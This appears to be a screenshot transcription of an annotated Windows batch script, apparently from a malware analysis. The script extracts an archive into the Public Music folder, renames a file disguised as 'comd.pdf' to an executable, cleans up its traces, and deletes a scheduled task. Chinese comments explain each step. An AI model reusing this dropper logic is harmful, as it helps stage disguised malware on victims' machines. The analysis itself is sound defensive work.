 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@ECHO off
setlocal
CD /d %~dp0 //更改当前目录为批处理本身的目录
CALL :UnZipFile "C:\Users\Public\Music" "C:\Users\Public\Music\comd.zip" //解压缩目标文件
EXIT /b
:UnZipFile <ExtractTo> <newzipfile>
SET vbs="%temp%\_.vbs" //变量赋值
IF EXIST %vbs% DEL /f /q %vbs% //如果存在就删除
>%vbs% ECHO Set fso = CreateObject("Scripting.FileSystemObject") //创建了一个FSO对象，然后中用它来读写文本文件，删除文件等
>>%vbs% ECHO If NOT fso.FolderExists(%1) Then
>>%vbs% ECHO fso.CreateFolder(%1)
>>%vbs% ECHO End If
>>%vbs% ECHO set objShell = CreateObject("Shell.Application")
>>%vbs% ECHO set FilesInZip=objShell.NameSpace(%2).items
>>%vbs% ECHO objShell.NameSpace(%1).CopyHere(FilesInZip)
>>%vbs% ECHO Set fso = Nothing
>>%vbs% ECHO Set objShell = Nothing
cscript //nologo %vbs% //运行
IF EXIST %vbs% DEL /f /q %vbs% 删除
del /f C:\Users\Public\Music\comd.zip 删除压缩文件
ren C:\Users\Public\Music\comd.pdf comd.exe 重复名comd.pdf名字为comd.exe
schtasks /delete /tn Tls_SSL /f 删除Tls_SSL计划任务
exit